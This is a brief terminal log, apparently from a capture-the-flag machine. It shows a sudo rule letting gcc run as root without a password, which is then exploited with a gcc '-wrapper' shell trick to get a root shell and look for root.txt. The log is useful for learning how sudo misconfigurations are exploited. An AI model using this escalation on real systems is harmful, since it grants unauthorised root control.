 mpampis@nyx:~$ sudo -l
Matching Defaults entries for mpampis on nyx:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:

User mpampis may run the following commands on nyx:
    (root) NOPASSWD: /usr/bin/gcc
mpampis@nyx:~$
mpampis@nyx:~$
mpampis@nyx:~$ sudo gcc -wrapper /bin/sh,-s .
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
# cat root.txt
#